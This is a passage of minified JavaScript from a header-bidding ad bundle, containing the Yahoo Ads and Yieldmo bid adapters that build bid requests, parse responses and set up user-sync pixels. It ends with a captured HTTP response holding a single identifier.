a=A(r),n=b(r,"endpoint");let p=n||"https://c2shb.pubgw.yahoo.com/bidRequest";if(!0===a&&(p=n||"https://c2shb.pubgw.yahoo.com/admax/bid/partners/PBJS"),!0===(0,d.A)(r,"params.testing.e2etest"))if((0,o.logInfo)("Adapter e2etest mode is active"),i.withCredentials=!1,!0===a)t.site.id="1234567";else{const e=x(r);t.site.id="8a969516017a7a396ec539d97f540011",t.imp.forEach(t=>{if(t.ext.e2eTestMode=!0,e===s.D4)t.tagid="8a969978017a7aaabab4ab0bc01a0009";else if(e===s.G_)t.tagid="8a96958a017a7a57ac375d50c0c700cc";else{const e=r.bidderCode;(0,o.logWarn)(`e2etest mode does not support ${e}.mode="all". \n Please specify either "banner" or "video"`),(0,o.logWarn)(`Adapter e2etest mode: Please make sure your adUnit matches the ${e}.mode video or banner`)}})}return{url:p,method:"POST",data:t,options:i,bidderRequest:r}}const q={code:"yahooAds",gvlid:25,aliases:[{code:"yahoossp",gvlid:25},{code:"yahooAdvertising",gvlid:25}],supportedMediaTypes:[s.D4,s.G_],isBidRequestValid:function(e){const t=e.params;return!0===(0,d.A)(t,"testing.e2etest")||(!(!(0,n.Qd)(t)||!(w(t.pubId)||w(t.dcn)&&w(t.pos)))||((0,o.logWarn)("Bidder params missing or incorrect, please pass object with either: dcn & pos OR pubId"),!1))},buildRequests:function(e,t){if((0,o.isEmpty)(e)||(0,o.isEmpty)(t))return void(0,o.logWarn)('buildRequests called with either empty "validBidRequests" or "bidderRequest"');const i={contentType:"application/json",customHeaders:{"x-openrtb-version":"2.5"}};i.withCredentials=(0,m.C)(t.gdprConsent);const r=function(e){const t=x(e[0]);let i=[];return t===s.D4?i=e.filter(e=>Object.keys(e.mediaTypes).some(e=>e===s.D4)):t===s.G_?i=e.filter(e=>Object.keys(e.mediaTypes).some(e=>e===s.G_)):"*"===t&&(i=e.filter(e=>Object.keys(e.mediaTypes).some(e=>e===s.D4||e===s.G_))),i}(e);if(!0===b(t,"singleRequestMode")){const e=C(t,r[0]);return r.forEach(t=>{_(t,e)}),[j({payload:e,requestOptions:i,bidderRequest:t})]}return r.map(e=>{const r=C(t,e);return _(e,r),j({payload:r,requestOptions:i,bidderRequest:e})})},interpretResponse:function(e,t){let{bidderRequest:i}=t;const r=[];if(!e.body||!Array.isArray(e.body.seatbid))return r;return e.body.seatbid.forEach(e=>{let t;try{t=e.bid[0]}catch(e){return r}const a=t.ext&&t.ext.encp?t.ext.encp:t.price,n={adId:(0,d.A)(t,"adId")?t.adId:t.impid||t.crid,requestId:t.impid,cpm:a,width:t.w,height:t.h,creativeId:t.crid||0,currency:t.cur||l,dealId:t.dealid?t.dealid:null,netRevenue:!0,ttl:I(i),meta:{advertiserDomains:t.adomain}},p=function(e){const t=e.adm;return-1!==t.indexOf("o2playerSettings")||-1!==t.indexOf("YAHOO.VideoPlatform.VideoPlayer")||-1!==t.indexOf("AdPlacement")?s.D4:-1!==t.indexOf("VAST")?s.G_:void 0}(t);p===s.D4?(n.mediaType=s.D4,n.ad=t.adm,n.meta.mediaType=s.D4):p===s.G_&&(n.mediaType=s.G_,n.meta.mediaType=s.G_,n.vastXml=t.adm),"outstream"!==(0,d.A)(i,"mediaTypes.video.context")||i.renderer||n.mediaType!==s.G_||(n.renderer=function(e){const t=c.A4.install({url:"https://s.yimg.com/kp/prebid-outstream-renderer/renderer.js",loaded:!1,adUnitCode:e.adUnitCode});try{t.setRender(function(t){setTimeout(function(){o2PlayerRender(t)},(0,d.A)(e,"params.testing.renderer.setTimeout")||700)})}catch(e){(0,o.logWarn)("Renderer error: setRender() failed",e)}return t}(i)||void 0),r.push(n)}),r},getUserSyncs:function(e,t,i,r,a){const s=!(0,o.isEmpty)(t)&&t[0].body;if(s&&s.ext&&s.ext.pixels){const t=function(e,t){const i=/(img|iframe)[\s\S]*?src\s*=\s*("|')(.*?)\2/gi,r=/\w*(?=\s)/,a=/src=("|')(.*?)\1/,s=[];if(t){const d=t.match(i);d&&d.forEach(t=>{const i=t.match(r)[0],d=t.match(a)[2];if(i&&d){const t="img"===i.toLowerCase()?"image":"iframe";if(!e.iframeEnabled&&"iframe"===t||!e.pixelEnabled&&"image"===t)return;s.push({type:t,url:d})}})}return s}(e,s.ext.pixels);return t.forEach(e=>{e.url=function(e,t){const i={gdpr_consent:t.gdpr?t.gdpr.consentString:"",gdpr:t.gdpr&&t.gdpr.gdprApplies?"1":"0",us_privacy:t.uspConsent?t.uspConsent:"",gpp:t.gpp?t.gpp.gppString:"",gpp_sid:t.gpp&&Array.isArray(t.gpp.applicableSections)?t.gpp.applicableSections.join(","):""},r=new URL(e),a=r.searchParams;for(const[e,t]of Object.entries(i))a.set(e,t);return r.search=a.toString(),r.toString()}(e.url,{gpp:a,gdpr:i,uspConsent:r})}),t}return[]}};(0,a.a$)(q),(0,r.E)("yahooAdsBidAdapter")}},e=>{e.O(0,[802,7769,315,1085],()=>{return t=9154,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[9380],{5707:(e,t,i)=>{var r=i(1748),n=i(3367),o=i(466),d=i(8928),s=i(3958),a=i(3435),p=i(6665),c=i(9794),u=i(3516),m=i(7464);const l="USD",g=300,f=!0,b="https://prebid-outstream.yieldmo.com/bundle.js",y=["mimes","startdelay","placement","plcmt","skipafter","protocols","api","playbackmethod","maxduration","minduration","pos","skip","skippable"],h=["name","domain","cat","keywords"],v=(0,o.getWindowTop)(),x=["description","title","pr","page_url"],A={code:"yieldmo",supportedMediaTypes:[c.D4,c.G_],gvlid:173,isBidRequestValid:function(e){return!!(e&&e.adUnitCode&&e.bidId&&(I(e)||_(e))&&function(e){if(!_(e))return!0;const t=(e,t,i)=>{let r=`"${e}" is required`;throw i&&(r+=" when "+i),new Error(r)},i=(e,t,i)=>{throw i=i?", expected: "+i:"",t=JSON.stringify(t),new Error(`"${e}"=${t} is invalid${i}`)},r=e=>void 0!==e,n=(t,i,r,n)=>{if(0===t.indexOf("video")){const o="params."+t,s="mediaTypes."+t,a=(0,d.A)(e,o),p=(0,d.A)(e,s),c=i(a),u=i(p);return c?a:u||(c?u||r(s,p,n):r(o,a,n),a||p)}{const o=(0,d.A)(e,t);return i(o)||r(t,o,n),o}};try{return n("video.context",e=>!(0,o.isEmpty)(e),t),n("params.placementId",e=>!(0,o.isEmpty)(e),t),n("video.playerSize",e=>(0,p.Uu)(e,2)||(0,p.cy)(e)&&e.every(e=>(0,p.Uu)(e,2)),i,"array of 2 integers, ex: [640,480] or [[640,480]]"),n("video.mimes",e=>r(e),t),n("video.mimes",e=>(0,p.cy)(e)&&e.every(e=>(0,p.O8)(e)),i,'array of strings, ex: ["video/mp4"]'),n("video.protocols",e=>r(e),t),n("video.api",e=>r(e),t),n("video.api",e=>(0,p.Uu)(e)&&e.every(e=>e>=1),i,"array of numbers, ex: [2,3]"),n("video.playbackmethod",e=>!r(e)||(0,p.Uu)(e),i,"array of integers, ex: [2,6]"),n("video.maxduration",e=>r(e),t),n("video.maxduration",e=>(0,p.Fq)(e),i),n("video.minduration",e=>!r(e)||(0,p.Et)(e),i),n("video.skippable",e=>!r(e)||(0,p.Lm)(e),i),n("video.skipafter",e=>!r(e)||(0,p.Et)(e),i),n("video.pos",e=>!r(e)||(0,p.Et)(e),i),n("params.badv",e=>!r(e)||(0,p.cy)(e),i,'array of strings, ex: ["ford.com","pepsi.com"]'),n("params.bcat",e=>!r(e)||(0,p.cy)(e),i,'array of strings, ex: ["IAB1-5","IAB1-6"]'),!0}catch(e){return(0,o.logError)(e.message),!1}}(e))},buildRequests:function(e,t){const i=function(e){return!!e.refererInfo?.referer?.includes("pb_force_a")}(t),r=O("/exchange/prebid",i),u=O("/exchange/prebidvideo",i),m=e.filter(e=>I(e)),l=e.filter(e=>_(e)),g=[],f=function(e){if((0,d.A)(e,"userIdAsEids"))return e.userIdAsEids||[]}(e[0])||[],b=function(e){const t=(0,d.A)(e,"ortb2.user.data")||[],i=t.filter(e=>{const t=e.ext?.segtax;return t>=600&&t<=609})[0];if(i){return{taxonomy:i.ext.segtax,classifier:i.ext.segclass,topics:Object.values(i.segment).map(e=>Number(e))}}return null}(t),h=function(e){const t=(0,d.A)(e,"ortb2.device.ext.cdep")||null;return t}(t);if(m.length>0){const e={pbav:"10.20.0",p:[],page_url:t.refererInfo.page,bust:(new Date).getTime().toString(),dnt:(0,n.l)(),description:w(),tmax:t.timeout||400,userConsent:JSON.stringify({gdprApplies:(0,d.A)(t,"gdprConsent.gdprApplies")||"",cmp:(0,d.A)(t,"gdprConsent.consentString")||"",gpp:(0,d.A)(t,"gppConsent.gppString")||"",gpp_sid:(0,d.A)(t,"gppConsent.applicableSections")||[]}),us_privacy:(0,d.A)(t,"uspConsent")||""};b&&(e.topics=JSON.stringify(b));const i=E(t);i&&(e.gpc=i),h&&(e.cdep=h),function(){try{if((0,o.getWindowTop)().location.href)return!0}catch(e){return!1}}()&&(e.pr=v.document&&v.document.referrer||"",e.title=v.document.title||"",e.w=(0,s.Ot)().innerWidth,e.h=(0,s.Ot)().innerHeight);const a=window.navigator.maxTouchPoints;a&&(e.mtp=a),m.forEach(t=>{e.p.push(function(e){const t=(0,d.A)(e,"ortb2Imp.ext.gpid"),i=(0,d.A)(e,"ortb2Imp.ext.tagid"),r=(0,d.A)(e,"ortb2Imp.ext.divid"),n={placement_id:e.adUnitCode,callback_id:e.bidId,sizes:e.mediaTypes.banner.sizes};if(e.params){e.params.placementId&&(n.ym_placement_id=e.params.placementId);const t=k(e,c.D4);t&&(n.bidFloor=t)}t&&(n.gpid=t);i&&(n.tagid=i);r&&(n.divid=r);const o=(0,d.A)(e,"ortb2Imp.ext.tid");o&&(n.tid=o);e.auctionId&&(n.auctionId=e.auctionId);return JSON.stringify(n)}(t));const i=S(t,"pubcid");i?e.pubcid=i:t.crumbs&&t.crumbs.pubcid&&(e.pubcid=t.crumbs.pubcid);const r=S(t,"tdid");r&&(e.tdid="object"==typeof r?r.id:r);const n=S(t,"criteoId");n&&(e.cri_prebid=n);const o=(0,d.A)(t,"ortb2.source.ext.schain");o&&(e.schain=JSON.stringify(o)),(0,d.A)(t,"params.lr_env")&&(e.ats_envelope=t.params.lr_env)}),e.p="["+e.p.toString()+"]",f.length&&(e.eids=JSON.stringify(f));let p=`${r}?${(0,o.parseQueryStringParameters)(e)}`.length-8e3;if(p>0)for(let t=0;t<x.length&&(p=C(p,e,x[t]),!(p<=0));t++);g.push({method:"GET",url:r,data:e})}if(l.length>0){const e=function(e,t){const i=e[0]?.ortb2?.source?.ext?.schain,r={id:e[0].bidderRequestId,tmax:t.timeout||400,at:1,imp:e.map(e=>function(e){const t=(0,d.A)(e,"ortb2Imp.ext.gpid"),i=(0,d.A)(e,"ortb2Imp.ext.tagid"),r=(0,d.A)(e,"ortb2Imp.ext.divid"),n=function(e){const t=(0,d.A)(e,"mediaTypes.video.playerSize");if((0,p.Uu)(t,2))return t;if((0,p.cy)(t)&&(0,p.Uu)(t[0],2))return t[0];return null}(e),o={id:e.bidId,tagid:e.adUnitCode,bidfloor:k(e,c.G_),ext:{placement_id:e.params.placementId,tid:(0,d.A)(e,"ortb2Imp.ext.tid")},video:{w:n[0],h:n[1],linearity:1}},s=(0,d.A)(e,"mediaTypes.video",{});Object.keys(s).filter(e=>y.includes(e)).forEach(e=>{o.video[e]=s[e]});const a=(0,d.A)(e,"params.video",{});Object.keys(a).filter(e=>y.includes(e)).forEach(e=>{o.video[e]=a[e]}),o.video.skippable&&(o.video.skip=1,delete o.video.skippable);t&&(o.ext.gpid=t);i&&(o.ext.tagid=i);r&&(o.ext.divid=r);return o}(e)),site:T(e[0],t),device:(0,d.A)(t,"ortb2.device"),badv:e[0].params.badv||[],bcat:(0,d.A)(t,"bcat")||e[0].params.bcat||[],ext:{prebid:"10.20.0"},ats_envelope:e[0].params.lr_env};i&&(r.schain=i);const n=E(t);n&&(0,a.J)(r,"regs.ext.gpc",n);e[0].auctionId&&(r.auctionId=e[0].auctionId);return function(e,t){const i=t.gdprConsent,r=(0,d.A)(t,"gppConsent.gppString"),n=(0,d.A)(t,"gppConsent.applicableSections");r?(0,a.J)(e,"regs.ext.gpp",r):((0,a.J)(e,"regs.ext.gdpr",i&&i.gdprApplies?1:0),(0,a.J)(e,"user.ext.consent",i&&i.consentString?i.consentString:""));n&&n.length>0&&(0,a.J)(e,"regs.ext.gpp_sid",n);const o=(0,d.A)(t,"uspConsent");!r&&o&&(0,a.J)(e,"regs.ext.us_privacy",o)}(r,t),r}(l,t);b&&(e.topics=b),f.length&&(0,a.J)(e,"user.ext.eids",f),g.push({method:"POST",url:u,data:e})}return g},interpretResponse:function(e,t){const i=[],r=e.body;if(r.length>0&&r.forEach(e=>{e.cpm>0&&i.push(function(e){return{dealId:e.publisherDealId,requestId:e.callback_id,cpm:e.cpm,width:e.width,height:e.height,creativeId:e.creative_id,currency:l,netRevenue:f,ttl:300,ad:e.ad,meta:{advertiserDomains:e.adomain||[],mediaType:c.D4}}}(e))}),r.seatbid){r.seatbid.reduce((e,t)=>e.concat(t.bid),[]).forEach(e=>i.push(function(e,t){const i=((0,d.A)(t,"data.imp")||[]).find(t=>t.id===e.impid),r={dealId:e.dealid,requestId:i.id,cpm:e.price,width:i.video.w,height:i.video.h,creativeId:e.crid||e.adid,currency:l,netRevenue:f,mediaType:c.G_,ttl:g,vastXml:e.adm,meta:{advertiserDomains:e.adomain||[],mediaType:c.G_}};if(i.video.plcmt&&1!==i.video.plcmt){const e=m.A4.install({url:b,config:{width:r.width,height:r.height,vastTimeout:15e3,maxAllowedVastTagRedirects:5,allowVpaid:!0,autoPlay:!0,preload:!0,mute:!0},id:i.tagid,loaded:!1});e.setRender(function(e){e.renderer.push(()=>{const{id:t,config:i}=e.renderer;window.YMoutstreamPlayer(e,t,i)})}),r.renderer=e}return r}(e,t)))}return i},getUserSyncs:function(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";const n=[],o="&gdpr="+(i.gdprApplies?1:0),d=`&gdpr_consent=${encodeURIComponent(i.consentString||"")}`,s=`https://ads.yieldmo.com/pbcas?${`us_privacy=${encodeURIComponent(r)}`}${o}${d}`;return e.iframeEnabled?n.push({type:"iframe",url:s+"&type=iframe"}):e.pixelEnabled&&n.push({type:"image",url:s+"&type=image"}),n}};function I(e){return!!(0,d.A)(e,"mediaTypes.banner")}function _(e){return!!(0,d.A)(e,"mediaTypes.video")}function w(){return document.querySelector('meta[name="description"]')&&document.querySelector('meta[name="description"]').getAttribute("content")||""}function S(e,t){return"object"==typeof(0,d.A)(e,"userId")?e.userId[t]:void 0}function E(e){return(0,d.A)(e,"ortb2.regs.ext.gpc")}function k(e,t){let i={};return"function"==typeof e.getFloor&&(i=e.getFloor({currency:l,mediaType:t,size:"*"})),i.floor||e.params.bidfloor||e.params.bidFloor||0}function T(e,t){const i={},r=(0,o.parseUrl)((0,d.A)(t,"refererInfo.page"));(0,o.isEmpty)(r)||(i.page=`${r.protocol}://${r.hostname}${r.pathname}`),t.refererInfo?.ref&&(i.ref=t.refererInfo.ref);const n=document.getElementsByTagName("meta").keywords;n&&n.content&&(i.keywords=n.content);const s=(0,d.A)(e,"params.site");return s&&Object.keys(s).filter(e=>h.includes(e)).forEach(e=>{i[e]=s[e]}),i}function C(e,t,i){if(t[i].length>e)return t[i]=t[i].substring(0,t[i].length-e),0;const r=e-t[i].length;return t[i]="",r}function O(e,t){return`${t?"https://ads-stg.yieldmo.com":"https://ads.yieldmo.com"}${e}`}(0,u.a$)(A),(0,r.E)("yieldmoBidAdapter")}},e=>{e.O(0,[802,7769,315,1085],()=>{return t=5707,e(e.s=t);var t});e.O()}]);
})(),fsprebid.processQueue();

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
3c7b43ea-ebff-4d55-b733-4880c4984d4a